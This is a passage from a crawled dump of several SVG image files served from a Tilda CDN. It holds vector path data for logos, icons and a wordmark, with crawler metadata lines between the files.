254.15 239.462 254.578 240.206 255.031C240.537 255.232 240.875 255.438 241.222 255.657C241.441 255.349 241.651 255.032 241.86 254.714C242.365 253.947 242.87 253.179 243.515 252.555C243.794 252.286 243.927 251.986 244.058 251.694C244.153 251.479 244.247 251.268 244.395 251.077C244.497 250.946 244.599 250.815 244.701 250.685C245.468 249.699 246.235 248.712 246.991 247.716C247.206 247.433 247.41 247.142 247.615 246.85C247.798 246.59 247.981 246.329 248.172 246.074C248.467 245.681 248.77 245.292 249.073 244.904C249.3 244.613 249.527 244.321 249.751 244.028C250.146 243.513 250.538 242.996 250.914 242.467C251.213 242.045 251.502 241.616 251.792 241.186ZM376.187 150.792V158.503C376.187 158.503 376.187 158.503 376.187 158.504C376.187 159.217 376.197 159.93 376.206 160.643C376.228 162.281 376.249 163.918 376.157 165.554C376.075 167.014 375.843 168.466 375.611 169.918C375.541 170.355 375.471 170.793 375.405 171.23C375.376 171.414 375.35 171.6 375.324 171.787C375.209 172.606 375.092 173.44 374.756 174.164C374.43 174.869 374.342 175.608 374.256 176.335C374.189 176.901 374.122 177.46 373.946 177.991C373.718 178.676 373.549 179.353 373.378 180.04C373.354 180.136 373.33 180.233 373.306 180.329C373.157 180.925 372.871 181.487 372.585 182.047C372.444 182.325 372.302 182.603 372.178 182.885C372.158 182.929 372.148 182.98 372.138 183.029C372.13 183.072 372.121 183.115 372.106 183.152L371.924 183.657C371.551 184.692 371.178 185.725 370.799 186.759C370.72 186.975 370.644 187.191 370.568 187.408C370.36 187.998 370.152 188.589 369.895 189.157C369.694 189.601 369.46 190.013 369.227 190.424C369.052 190.732 368.877 191.04 368.717 191.359C368.561 191.671 368.424 191.992 368.287 192.313C368.141 192.655 367.995 192.996 367.828 193.325C367.665 193.65 367.475 193.963 367.285 194.275C367.037 194.684 366.789 195.092 366.603 195.527C366.588 195.564 366.571 195.601 366.554 195.638C366.381 196.023 366.198 196.432 366.844 196.907C368.002 197.76 369.075 198.725 370.148 199.69C370.572 200.071 370.996 200.453 371.425 200.827C371.708 201.117 372.011 201.387 372.332 201.634C373.045 202.094 372.729 202.587 372.37 203.003C371.35 204.175 370.323 205.346 369.231 206.446C368.104 207.579 366.953 208.688 365.803 209.796C365.146 210.429 364.489 211.062 363.837 211.699C363.444 212.083 363.058 212.474 362.672 212.865C362.016 213.528 361.362 214.19 360.672 214.821C360.226 215.233 359.734 215.596 359.241 215.959C358.993 216.142 358.745 216.325 358.503 216.514C358.124 216.81 357.749 217.111 357.374 217.411C356.615 218.019 355.855 218.627 355.065 219.199C354.666 219.488 354.24 219.742 353.815 219.996C353.408 220.239 353.002 220.481 352.62 220.753C352.195 221.052 351.788 221.379 351.381 221.706C350.992 222.019 350.603 222.332 350.196 222.62C349.894 222.836 349.561 223.009 349.227 223.182C349.015 223.292 348.802 223.402 348.597 223.523C348.107 223.814 347.619 224.11 347.132 224.407C346.54 224.767 345.949 225.127 345.351 225.475C344.951 225.709 344.534 225.917 344.118 226.124C343.992 226.187 343.867 226.249 343.741 226.312C343.472 226.45 343.2 226.584 342.929 226.719C342.749 226.808 342.569 226.897 342.389 226.987C342.103 227.131 341.819 227.278 341.535 227.425C340.898 227.755 340.261 228.085 339.606 228.37C339.221 228.54 338.813 228.669 338.405 228.798C338.016 228.922 337.627 229.045 337.255 229.205C336.869 229.371 336.496 229.571 336.124 229.77C335.687 230.004 335.251 230.238 334.793 230.418C334.226 230.64 333.634 230.804 333.044 230.969C332.689 231.068 332.334 231.166 331.985 231.277C330.869 231.633 329.763 232.011 328.654 232.389L328.572 232.417C328.532 232.431 328.497 232.459 328.462 232.487C328.423 232.519 328.384 232.55 328.339 232.56C328.317 232.565 328.295 232.57 328.273 232.575C327.89 232.659 327.49 232.716 327.091 232.773C326.706 232.828 326.322 232.882 325.953 232.962C325.489 233.065 325.051 233.209 324.669 233.444C324.326 233.656 323.968 233.782 323.604 233.859C323.126 233.966 322.636 233.987 322.15 234.008C321.685 234.028 321.223 234.047 320.779 234.142C320.405 234.225 320.044 234.363 319.704 234.601C319.634 234.632 319.562 234.655 319.487 234.67C319.395 234.692 319.299 234.701 319.204 234.696C318.002 234.791 316.807 234.95 315.612 235.11C313.548 235.386 311.484 235.662 309.383 235.603C308.544 235.58 307.702 235.724 306.859 235.869C306.447 235.939 306.034 236.01 305.622 236.061C305.374 236.117 305.117 236.117 304.869 236.061C303.394 235.547 301.876 235.548 300.36 235.549C299.508 235.55 298.657 235.55 297.813 235.46C297.257 235.4 296.698 235.349 296.139 235.297C294.415 235.139 292.689 234.981 291.025 234.57C290.542 234.45 290.04 234.406 289.546 234.361C288.829 234.297 288.131 234.235 287.539 233.948C287.048 233.708 286.515 233.638 285.988 233.569C285.263 233.474 284.548 233.379 283.965 232.849C283.911 232.817 283.851 232.798 283.788 232.793C283.423 232.71 283.044 232.651 282.665 232.591C281.808 232.458 280.951 232.324 280.256 231.915C279.693 231.583 279.069 231.509 278.453 231.437C277.698 231.347 276.954 231.26 276.348 230.701C276.212 230.626 276.058 230.587 275.903 230.589C274.744 230.417 273.729 229.913 272.705 229.33C272.212 229.049 271.651 228.892 271.087 228.734C270.751 228.64 270.415 228.546 270.091 228.426C269.377 228.161 268.681 227.843 267.992 227.514C267.407 227.236 266.836 226.938 266.268 226.641C266.082 226.543 265.895 226.446 265.709 226.35C265.498 226.242 265.287 226.136 265.075 226.03C264.613 225.799 264.151 225.568 263.699 225.321C263.112 224.999 262.535 224.659 261.97 224.294C261.697 224.117 261.431 223.926 261.166 223.736C260.841 223.503 260.517 223.271 260.18 223.064C259.921 222.896 259.647 222.757 259.374 222.618C259.093 222.475 258.812 222.332 258.549 222.159C257.823 221.682 257.115 221.177 256.408 220.671C256.231 220.544 256.054 220.418 255.877 220.292C255.5 220.024 255.122 219.757 254.744 219.49C253.626 218.701 252.508 217.913 251.412 217.095C250.85 216.637 250.32 216.141 249.827 215.611C248.988 214.781 248.159 213.941 247.34 213.091C246.639 212.362 245.945 211.626 245.251 210.889C244.865 210.481 244.479 210.072 244.092 209.664C243.845 209.403 243.596 209.144 243.346 208.884C242.86 208.379 242.373 207.874 241.903 207.353C241.621 207.04 241.36 206.708 241.099 206.376C240.927 206.157 240.755 205.939 240.577 205.726C240.361 205.466 240.139 205.211 239.917 204.956C239.56 204.545 239.203 204.135 238.868 203.708C238.628 203.404 238.416 203.078 238.204 202.751C238.073 202.549 237.942 202.346 237.803 202.149C237.566 201.804 237.322 201.464 237.078 201.123C236.685 200.574 236.292 200.024 235.923 199.457C235.737 199.167 235.586 198.858 235.436 198.549C235.306 198.283 235.177 198.017 235.026 197.765C234.823 197.425 234.6 197.098 234.377 196.77C234.205 196.518 234.033 196.266 233.869 196.006C233.555 195.518 233.272 195.011 233.023 194.487C232.756 193.903 232.503 193.313 232.25 192.723C231.997 192.133 231.744 191.542 231.477 190.958C231.262 190.476 231.012 190.007 230.761 189.538C230.642 189.316 230.523 189.093 230.408 188.869C230.321 188.74 230.252 188.599 230.203 188.451C229.979 187.315 229.505 186.243 228.815 185.313C228.797 185.29 228.797 185.252 228.797 185.222C228.712 184.889 228.631 184.554 228.55 184.219C228.364 183.448 228.178 182.676 227.943 181.92C227.697 181.13 227.405 180.356 227.112 179.581C226.986 179.246 226.86 178.912 226.737 178.576C226.708 178.521 226.683 178.464 226.66 178.407C226.584 178.038 226.508 177.669 226.433 177.3C226.254 176.426 226.076 175.551 225.882 174.681C225.829 174.444 225.75 174.212 225.67 173.981C225.593 173.757 225.517 173.533 225.464 173.304C225.353 172.789 225.268 172.269 225.21 171.745C225.141 171.198 225.068 170.652 224.994 170.105C224.799 168.665 224.605 167.224 224.501 165.776C224.347 163.747 224.328 161.704 224.347 159.667C224.354 158.907 224.355 158.146 224.355 157.385C224.356 154.726 224.358 152.064 224.665 149.433C224.724 148.925 224.767 148.411 224.81 147.897C224.91 146.69 225.01 145.48 225.331 144.34C225.528 143.639 225.645 142.95 225.763 142.256C225.833 141.84 225.904 141.423 225.993 140.999C226.149 140.25 226.443 139.532 226.737 138.812C226.887 138.444 227.038 138.075 227.17 137.703C227.211 137.586 227.218 137.457 227.225 137.328C227.232 137.203 227.239 137.077 227.277 136.963C227.397 136.61 227.541 136.267 227.686 135.924C227.733 135.814 227.779 135.704 227.824 135.594C227.862 135.509 227.894 135.422 227.92 135.333C228.005 134.982 228.084 134.63 228.163 134.277C228.341 133.478 228.52 132.678 228.774 131.895C228.933 131.413 229.201 130.968 229.471 130.523C229.594 130.318 229.718 130.114 229.831 129.905C229.892 129.798 229.945 129.687 229.991 129.572C230.153 129.143 230.31 128.712 230.468 128.281C230.82 127.317 231.172 126.352 231.578 125.41C231.746 125.021 231.998 124.671 232.25 124.319C232.421 124.083 232.591 123.845 232.737 123.595C233.071 123.062 233.347 122.495 233.56 121.903C233.858 121.011 233.438 120.09 232.541 119.646C231.282 119.024 230.363 118.033 229.436 117.032C229.401 116.994 229.366 116.957 229.331 116.919C229.032 116.611 228.711 116.327 228.37 116.067C227.841 115.644 227.885 115.066 228.385 114.634C228.986 114.14 229.527 113.577 229.998 112.958C230.02 112.928 230.042 112.897 230.064 112.867C231.084 111.449 232.246 110.138 233.532 108.955C234.552 108.024 235.516 107.031 236.48 106.037C237.205 105.291 237.929 104.545 238.678 103.824C239.103 103.415 239.588 103.068 240.074 102.721C240.407 102.483 240.742 102.244 241.057 101.985C241.346 101.747 241.616 101.486 241.887 101.225C242.216 100.909 242.545 100.592 242.906 100.316C243.417 99.9271 243.953 99.571 244.489 99.2149C244.899 98.9432 245.308 98.6715 245.706 98.385C246.043 98.1424 246.366 97.8801 246.689 97.6178C247.044 97.329 247.4 97.0401 247.775 96.777C248.426 96.3158 249.098 95.8808 249.77 95.4458C250.069 95.2527 250.367 95.0597 250.664 94.8643C250.717 94.8282 250.77 94.79 250.823 94.7518C250.91 94.6884 250.998 94.6249 251.091 94.5709C251.684 94.2274 252.279 93.8864 252.874 93.5454C253.305 93.2983 253.737 93.0512 254.167 92.803C254.344 92.7001 254.52 92.5951 254.697 92.4899C255.086 92.2588 255.476 92.0265 255.873 91.8119C256.102 91.6873 256.31 91.5306 256.518 91.3736C256.937 91.0566 257.358 90.7388 257.961 90.6835C258.336 90.6512 258.698 90.4333 259.057 90.2168C259.2 90.1306 259.343 90.0446 259.486 89.9707C259.891 89.7609 260.294 89.5451 260.696 89.3294C261.552 88.8703 262.407 88.4115 263.289 88.011C263.739 87.8024 264.221 87.6684 264.703 87.5343C265.091 87.4266 265.478 87.3188 265.85 87.1722C266.41 86.9503 266.947 86.6715 267.483 86.3923C267.702 86.2787 267.921 86.165 268.141 86.0551C268.165 86.0433 268.185 86.0232 268.205 86.0033C268.231 85.9787 268.256 85.9543 268.286 85.946C268.655 85.8482 269.025 85.7531 269.394 85.6579C270.063 85.4858 270.732 85.3137 271.396 85.126C272.338 84.8645 273.276 84.582 274.214 84.2994C274.625 84.1757 275.036 84.0519 275.448 83.9299C275.473 83.9224 275.499 83.9116 275.524 83.9007C275.557 83.887 275.589 83.8733 275.622 83.8659C276.076 83.7709 276.53 83.6771 276.984 83.5834C277.878 83.3988 278.772 83.2142 279.664 83.0196C280.01 82.9438 280.353 82.8552 280.696 82.7667C281.051 82.6752 281.405 82.5836 281.763 82.5062C282.19 82.4127 282.624 82.3555 283.061 82.3351C283.432 82.32 283.808 82.3233 284.185 82.3314C284.325 82.3341 284.465 82.3375 284.606 82.3409C285.389 82.3598 286.171 82.3787 286.923 82.2806C287.17 82.2474 287.413 82.2011 287.651 82.1376C290.158 81.485 292.677 81.548 295.194 81.611C296.435 81.6421 297.675 81.6731 298.913 81.6185C299.016 81.614 299.121 81.609 299.225 81.6039C299.886 81.5722 300.568 81.5396 301.214 81.6148C301.488 81.646 301.755 81.6964 302.012 81.7742C302.465 81.9112 302.923 81.9951 303.384 82.0484C304.003 82.1193 304.626 82.1354 305.245 82.1513C305.862 82.1672 306.474 82.183 307.075 82.2529C307.448 82.2958 307.817 82.3595 308.179 82.4569C308.626 82.577 309.077 82.6476 309.526 82.6995C309.79 82.7298 310.054 82.7538 310.316 82.7776C310.579 82.8014 310.84 82.8252 311.099 82.855C311.621 82.9149 312.133 82.9994 312.625 83.1603C313.169 83.3383 313.729 83.41 314.278 83.4803C314.918 83.5623 315.542 83.6422 316.105 83.8863C316.555 84.0824 317.022 84.1464 317.475 84.2086C317.947 84.2734 318.405 84.3362 318.813 84.5445C319.435 84.8561 320.068 84.9446 320.704 85.0333C321.046 85.0812 321.39 85.1291 321.732 85.2122C322.335 85.3587 322.916 85.6195 323.5 85.8812C323.86 86.0429 324.221 86.2049 324.588 86.3406C325.017 86.4968 325.454 86.6303 325.891 86.7639C326.37 86.91 326.849 87.0561 327.315 87.232C328.044 87.5094 328.765 87.8296 329.484 88.1489C329.706 88.2475 329.928 88.346 330.15 88.4432C330.76 88.709 331.368 88.9811 331.972 89.2594C332.403 89.4565 332.835 89.65 333.268 89.8436C334.459 90.3763 335.65 90.9094 336.804 91.5163C338.428 92.372 340.018 93.3105 341.558 94.3129C342.236 94.7574 342.87 95.2674 343.504 95.7779C343.906 96.1011 344.308 96.4245 344.721 96.7315C344.957 96.9064 345.213 97.0556 345.468 97.2048C345.756 97.3732 346.045 97.5416 346.305 97.747C347.344 98.5694 348.357 99.4288 349.368 100.287L349.54 100.433C349.819 100.67 350.1 100.906 350.381 101.141C351.258 101.876 352.136 102.61 352.959 103.402C353.407 103.834 353.806 104.316 354.206 104.797C354.542 105.203 354.878 105.609 355.244 105.985C355.639 106.39 356.057 106.769 356.476 107.147C356.905 107.535 357.334 107.923 357.736 108.339C358.299 108.957 358.822 109.609 359.304 110.291C359.703 110.823 360.085 111.365 360.467 111.906C360.618 112.12 360.77 112.335 360.922 112.548C361.145 112.861 361.368 113.174 361.591 113.488C362.038 114.115 362.484 114.742 362.936 115.369C363.238 115.788 363.543 116.204 363.847 116.621C364.405 117.383 364.963 118.144 365.501 118.92L365.526 118.956C365.862 119.439 366.219 119.953 366.353 120.504C366.554 121.333 367.026 121.908 367.572 122.512C367.92 122.894 368.13 123.42 368.331 123.92C368.349 123.966 368.368 124.012 368.386 124.058C368.543 124.459 368.683 124.868 368.822 125.277C368.964 125.696 369.107 126.114 369.268 126.524C369.41 126.885 369.587 127.232 369.764 127.58C369.855 127.759 369.946 127.938 370.032 128.119C370.602 129.313 371.149 130.483 371.457 131.816C371.674 132.751 372.081 133.638 372.489 134.527C372.783 135.165 373.076 135.805 373.301 136.465C373.567 137.248 373.724 138.067 373.882 138.887C373.964 139.317 374.047 139.747 374.145 140.172C374.291 140.805 374.445 141.437 374.598 142.069C374.853 143.115 375.107 144.162 375.33 145.218C375.408 145.59 375.43 145.973 375.451 146.357C375.47 146.694 375.489 147.031 375.546 147.36C375.63 147.866 375.754 148.366 375.878 148.865C375.959 149.193 376.04 149.522 376.11 149.852C376.17 150.162 376.195 150.477 376.187 150.792Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3064-3336-4239-b931-663562656263/Vector.svg
body_size: -152
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"> <path d="M21 21V1M21 1H1M21 1L1 21" stroke="#939393" stroke-linecap="square"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6436-6238-4165-b534-333735613339/Group_1171273810.svg
body_size: 1581
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="214" height="34" viewBox="0 0 214 34" fill="none"> <path d="M30.1497 6.4917C30.9328 7.51781 31.5958 8.6326 32.1252 9.81367L17.1081 21.0326L10.832 17.0454V12.2487L17.1081 16.2359L30.1497 6.4917Z" fill="white"></path> <path d="M4.42778 16.7075C4.42778 16.4922 4.43296 16.2784 4.44332 16.0658L0.639855 15.877C0.626909 16.1525 0.619145 16.4306 0.619145 16.7114C0.617527 18.9048 1.04324 21.077 1.87189 23.1032C2.70052 25.1296 3.91577 26.9701 5.44791 28.5193L8.1458 25.7865C6.96641 24.596 6.0308 23.1811 5.39274 21.623C4.75467 20.0649 4.42674 18.3944 4.42778 16.7075Z" fill="white"></path> <path d="M17.105 3.85875C17.3172 3.85875 17.5282 3.86662 17.7379 3.87711L17.9282 0.0211564C17.6556 0.00803642 17.3811 0.00147724 17.105 0.00147724C14.9396 -0.00119892 12.7951 0.429625 10.7946 1.26921C8.79399 2.1088 6.97678 3.34061 5.44727 4.89392L8.14516 7.62812C9.31984 6.43247 10.7161 5.48392 12.2538 4.83704C13.7914 4.19016 15.44 3.85768 17.105 3.85875Z" fill="white"></path> <path d="M17.1059 29.5551C16.8936 29.5551 16.6825 29.5551 16.4716 29.5381L16.2812 33.3927C16.5548 33.4067 16.8297 33.4138 17.1059 33.4138C19.2703 33.416 21.4138 32.9849 23.4133 32.1451C25.4127 31.3053 27.2288 30.0733 28.7571 28.52L26.0644 25.7871C24.8895 26.9821 23.4933 27.9301 21.956 28.5768C20.4187 29.2234 18.7704 29.5559 17.1059 29.5551Z" fill="white"></path> <path d="M24.2509 6.10081L27.4563 3.70642C24.5265 1.30213 20.8695 -0.00667404 17.0996 2.55937e-05V3.85861C19.6524 3.8554 22.1459 4.63724 24.2509 6.10081Z" fill="white"></path> <path d="M33.5911 16.7069C33.5931 15.7031 33.5065 14.701 33.3321 13.7129L29.7838 16.3631C29.7838 16.4773 29.7838 16.5914 29.7838 16.7069C29.7847 18.5021 29.4133 20.2774 28.694 21.9178C27.9745 23.5583 26.9229 25.0271 25.6074 26.2293L28.1668 29.0961C29.877 27.5314 31.2437 25.62 32.1781 23.4857C33.1126 21.3514 33.594 19.0418 33.5911 16.7069Z" fill="white"></path> <path d="M17.1056 29.5553C15.3341 29.5559 13.5822 29.1794 11.9633 28.4504C10.3446 27.7213 8.89488 26.6557 7.7082 25.3228L4.88086 27.9153C6.42459 29.6487 8.31059 31.034 10.4166 31.9813C12.5225 32.9285 14.8014 33.4166 17.1056 33.4138V29.5553Z" fill="white"></path> <path d="M8.60409 7.1841L6.04601 4.31738C4.33532 5.88178 2.96819 7.79311 2.03328 9.92743C1.09839 12.0617 0.616592 14.3714 0.619151 16.7065H4.42779C4.42701 14.9115 4.79837 13.1361 5.5178 11.4957C6.23725 9.85532 7.28872 8.38638 8.60409 7.1841Z" fill="white"></path> <path d="M95.7574 9.55338L100.474 6.07129H84.6875V26.9956H100.474V23.5136H89.1922V18.1537H98.8165V14.6717H89.1922V9.55338H95.7574Z" fill="white"></path> <path d="M74.0668 14.2229H68.586V9.55224H77.3333L82.0475 6.05957H64.084V26.9839H73.4871C78.759 26.9839 81.7845 24.5898 81.7845 20.4145C81.7845 16.4201 79.0441 14.2229 74.0668 14.2229ZM73.2843 23.5007H68.586V17.7029H73.2843C76.1357 17.7029 77.4726 18.6745 77.4726 20.6018C77.4726 22.5291 76.0501 23.5007 73.2843 23.5007Z" fill="white"></path> <path d="M112.082 6.06836H103.488V26.9926H107.992V21.0652H112.082C117.564 21.0652 120.956 18.1744 120.956 13.5556C120.956 8.93684 117.564 6.06836 112.082 6.06836ZM111.987 17.5804H107.992V9.55311H111.987C114.87 9.55311 116.462 10.9794 116.462 13.5683C116.462 16.1573 114.87 17.5804 111.987 17.5804Z" fill="white"></path> <path d="M57.3242 22.0552C56.1607 22.6865 54.8571 23.0134 53.5341 23.0056C49.5741 23.0056 46.7014 20.1729 46.7014 16.2723C46.7014 12.3716 49.5741 9.5328 53.5341 9.5328C54.9621 9.50849 56.3605 9.94238 57.525 10.7711L60.6757 8.44618L60.4626 8.29448C58.6247 6.6754 56.169 5.81787 53.358 5.81787C50.3092 5.81787 47.5447 6.84566 45.5708 8.71551C44.5728 9.67827 43.7835 10.8368 43.252 12.1189C42.7206 13.4009 42.4583 14.7789 42.4819 16.167C42.4608 17.5692 42.7218 18.9613 43.2493 20.2602C43.7769 21.5591 44.5601 22.7381 45.5523 23.7269C47.5354 25.6711 50.2938 26.7422 53.321 26.7422C56.484 26.7422 59.2487 25.6369 61.1206 23.6248L58.3003 21.5197L57.3242 22.0552Z" fill="white"></path> <path d="M138.812 14.2229H133.333V9.55224H145.107V6.05957H128.828V26.9839H138.219C143.491 26.9839 146.516 24.5898 146.516 20.4145C146.529 16.4201 143.789 14.2229 138.812 14.2229ZM138.029 23.5007H133.333V17.7029H138.029C140.88 17.7029 142.217 18.6745 142.217 20.6018C142.217 22.5291 140.807 23.5007 138.029 23.5007Z" fill="white"></path> <path d="M197.728 26.9541H193.162V6.02979H197.728V14.8181H200.214L206.926 6.02979H212.101L204.14 15.9837L213.384 26.9541H207.325L200.531 18.7248H197.728V26.9541Z" fill="white"></path> <path d="M163.112 22.9778H153.452L151.815 27.041H146.955L156.015 6.1167H160.874L169.787 27.041H164.75L163.112 22.9778ZM161.599 19.1864L158.311 11.0599L155.004 19.1864H161.599Z" fill="white"></path> <path d="M175.931 6.1167V14.8543H185.38V6.1167H190.089V27.041H185.38V18.7961H175.931V27.041H171.223V6.1167H175.931Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3962-3333-4465-b463-313834326166/Frame_340.svg
body_size: 4285
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="600" height="320" viewBox="0 0 600 320" fill="none"> <g clip-path="url(#clip0_1240_211)"> <path d="M37 160.469L97.3036 100L157.546 160.53H123.201L97.2427 134.562L71.3465 160.531L97.3025 186.499V160.531H123.2V195.336L97.3025 221.001L37 160.469Z" fill="white"></path> <path d="M227.789 165.382C227.593 166.934 227.479 167.87 227.054 169.437C226.637 170.958 226.061 172.431 225.335 173.83C224.565 175.302 223.624 176.678 222.532 177.929C220.077 180.897 216.97 183.256 213.455 184.82C209.833 186.378 205.928 187.164 201.987 187.128C199.483 187.142 196.989 186.805 194.578 186.128C192.235 185.444 189.992 184.453 187.906 183.183C185.887 181.976 184.036 180.505 182.404 178.808C180.779 177.124 179.37 175.244 178.209 173.21C177.03 171.151 176.128 168.944 175.528 166.647C174.893 164.295 174.575 161.868 174.583 159.431C174.573 154.467 175.84 149.584 178.262 145.254C180.585 141.096 183.966 137.631 188.061 135.212C190.17 133.986 192.43 133.042 194.784 132.405C197.238 131.735 199.771 131.399 202.314 131.405C204.794 131.392 207.265 131.688 209.673 132.284C211.942 132.85 214.131 133.701 216.188 134.816C218.209 135.928 220.082 137.294 221.759 138.88C223.478 140.52 224.995 142.359 226.28 144.358L221.587 147.149C219.483 143.902 216.651 141.195 213.317 139.242C209.896 137.323 206.027 136.353 202.107 136.434C200.128 136.425 198.158 136.71 196.262 137.279C194.443 137.824 192.707 138.619 191.104 139.639C189.492 140.662 188.013 141.883 186.703 143.273C185.363 144.669 184.207 146.232 183.264 147.924C182.298 149.626 181.547 151.443 181.03 153.332C180.512 155.253 180.252 157.235 180.255 159.224C180.249 161.253 180.509 163.274 181.03 165.235C181.528 167.128 182.262 168.951 183.214 170.661C184.156 172.342 185.312 173.893 186.651 175.277C187.978 176.668 189.48 177.879 191.121 178.878C192.801 179.894 194.612 180.675 196.502 181.202C198.448 181.76 200.463 182.038 202.486 182.029C205.009 182.032 207.515 181.607 209.896 180.772C212.176 179.971 214.287 178.75 216.12 177.172C217.931 175.597 219.42 173.684 220.503 171.539C221.623 169.233 222.233 167.543 222.293 164.979H204.549V160.192H227.97C227.97 160.131 228.045 163.367 227.789 165.382Z" fill="white"></path> <path d="M261.104 186.196V180.177H260.965C260.423 181.265 259.683 182.242 258.783 183.057C257.87 183.917 256.84 184.643 255.723 185.212C254.589 185.798 253.388 186.243 252.148 186.539C250.92 186.834 249.663 186.984 248.401 186.989C246.038 187.023 243.694 186.553 241.526 185.609C239.503 184.721 237.687 183.417 236.198 181.781C234.69 180.097 233.523 178.135 232.76 176.005C231.92 173.69 231.5 171.243 231.522 168.78C231.5 166.391 231.914 164.018 232.742 161.778C233.511 159.682 234.678 157.756 236.18 156.106C237.677 154.483 239.491 153.186 241.509 152.295C243.677 151.349 246.02 150.873 248.384 150.898C249.64 150.893 250.892 151.038 252.114 151.33C253.304 151.624 254.457 152.052 255.551 152.605C256.681 153.147 257.733 153.838 258.68 154.658C259.594 155.459 260.381 156.396 261.018 157.433H261.154V151.708H266.311V186.196H261.104ZM261.31 168.503C261.327 166.74 261.03 164.989 260.433 163.331C259.858 161.783 259.001 160.357 257.905 159.124C256.797 157.909 255.452 156.935 253.953 156.261C252.328 155.548 250.57 155.189 248.796 155.208C247.02 155.182 245.26 155.548 243.64 156.278C242.158 156.976 240.84 157.981 239.772 159.226C238.685 160.496 237.856 161.967 237.332 163.555C236.77 165.269 236.491 167.063 236.506 168.866C236.504 170.628 236.801 172.377 237.383 174.039C237.96 175.638 238.815 177.121 239.909 178.419C241.017 179.687 242.368 180.719 243.881 181.454C245.491 182.22 247.254 182.609 249.036 182.591C250.777 182.632 252.503 182.269 254.081 181.53C255.658 180.791 257.044 179.697 258.129 178.332C259.196 176.989 260.002 175.457 260.502 173.815C261.039 172.096 261.311 170.304 261.31 168.503Z" fill="white"></path> <path d="M311.495 186.145V164.587C311.711 162.071 311.108 159.554 309.775 157.412C309.104 156.646 308.263 156.048 307.319 155.665C306.376 155.283 305.357 155.127 304.343 155.209C303.191 155.126 302.037 155.344 300.994 155.841C299.952 156.339 299.056 157.1 298.394 158.049C296.976 160.534 296.312 163.381 296.486 166.239V186.145H291.328V165.705C291.342 164.131 291.215 162.56 290.95 161.009C290.746 159.837 290.319 158.716 289.694 157.705C289.143 156.853 288.354 156.183 287.425 155.778C286.338 155.321 285.165 155.104 283.986 155.141C282.846 155.091 281.713 155.349 280.706 155.887C279.699 156.426 278.855 157.226 278.262 158.204C276.756 161.057 276.072 164.273 276.285 167.494V186.145H271.127V151.735H276.285V156.088H276.421C277.24 154.493 278.492 153.162 280.033 152.251C281.707 151.334 283.593 150.877 285.499 150.925C287.547 150.904 289.565 151.426 291.346 152.439C293.224 153.558 294.708 155.237 295.591 157.241C296.456 155.305 297.874 153.671 299.666 152.544C301.553 151.427 303.716 150.866 305.907 150.925C307.44 150.807 308.979 151.041 310.409 151.607C311.839 152.173 313.121 153.058 314.16 154.194C316.107 156.896 317.055 160.194 316.841 163.52V186.145H311.495Z" fill="white"></path> <path d="M326.175 169.732C326.199 171.592 326.566 173.431 327.258 175.157C327.875 176.705 328.807 178.105 329.991 179.274C331.141 180.412 332.51 181.303 334.015 181.893C335.579 182.518 337.249 182.834 338.932 182.822C341.306 182.878 343.642 182.218 345.637 180.927C347.586 179.589 349.203 177.822 350.365 175.76L354.714 176.914C354.025 178.469 353.103 179.909 351.981 181.186C350.894 182.418 349.624 183.475 348.216 184.32C346.783 185.204 345.232 185.877 343.609 186.319C341.924 186.758 340.191 186.978 338.451 186.974C335.985 187.009 333.538 186.534 331.264 185.579C329.196 184.691 327.33 183.39 325.78 181.755C324.268 180.095 323.099 178.151 322.341 176.035C321.509 173.763 321.096 171.359 321.121 168.939C321.103 166.54 321.522 164.159 322.359 161.912C323.155 159.81 324.346 157.88 325.866 156.227C327.395 154.583 329.244 153.269 331.298 152.368C333.51 151.404 335.902 150.923 338.313 150.956C340.799 150.91 343.268 151.373 345.569 152.317C347.627 153.176 349.466 154.489 350.95 156.159C352.454 157.884 353.589 159.901 354.285 162.083C355.067 164.566 355.433 167.162 355.369 169.765L326.175 169.732ZM348.973 161.704C348.412 160.404 347.632 159.209 346.668 158.173C345.704 157.157 344.531 156.364 343.231 155.848C341.685 155.252 340.037 154.966 338.382 155.005C336.804 154.986 335.239 155.278 333.774 155.865C332.418 156.408 331.175 157.202 330.113 158.208C329.082 159.204 328.227 160.369 327.584 161.653C326.942 163.032 326.54 164.512 326.398 166.027H350.296C350.026 164.539 349.581 163.088 348.973 161.704Z" fill="white"></path> <path d="M415.121 186.18L407.109 144.427H406.973L389.486 187.612H388.197L371.005 144.427H370.851L362.701 186.181H357.233L368.271 130.854H371.142L389.04 175.812L407.161 130.854H410.084L420.846 186.181L415.121 186.18Z" fill="white"></path> <path d="M452.146 186.198V180.18H452.009C451.467 181.268 450.726 182.245 449.825 183.059C448.912 183.919 447.883 184.645 446.767 185.216C445.632 185.8 444.432 186.245 443.191 186.542C439.642 187.37 435.922 187.044 432.569 185.611C430.545 184.723 428.73 183.419 427.241 181.783C425.733 180.099 424.566 178.137 423.803 176.007C422.963 173.692 422.544 171.244 422.565 168.781C422.544 166.392 422.958 164.019 423.786 161.779C424.555 159.683 425.722 157.756 427.223 156.106C428.72 154.483 430.534 153.186 432.552 152.295C434.72 151.348 437.063 150.873 439.427 150.898C440.683 150.893 441.935 151.038 443.157 151.33C444.347 151.624 445.5 152.051 446.595 152.605C447.682 153.156 448.693 153.846 449.603 154.658C450.516 155.459 451.305 156.396 451.94 157.434H452.078V151.708H457.234V186.198H452.146ZM452.353 168.505C452.37 166.742 452.073 164.99 451.476 163.332C450.922 161.809 450.095 160.4 449.036 159.175C447.927 157.961 446.581 156.987 445.083 156.314C443.457 155.6 441.7 155.242 439.926 155.261C438.149 155.234 436.389 155.6 434.768 156.33C433.285 157.011 431.962 157.998 430.884 159.227C429.785 160.494 428.945 161.964 428.41 163.555C427.848 165.269 427.569 167.063 427.584 168.867C427.582 170.629 427.879 172.379 428.461 174.041C429.038 175.64 429.894 177.123 430.988 178.421C432.096 179.689 433.446 180.721 434.958 181.456C436.568 182.223 438.332 182.612 440.114 182.593C441.929 182.635 443.726 182.238 445.358 181.439C446.847 180.692 448.16 179.633 449.208 178.335C450.275 176.992 451.079 175.459 451.579 173.817C452.105 172.095 452.366 170.304 452.353 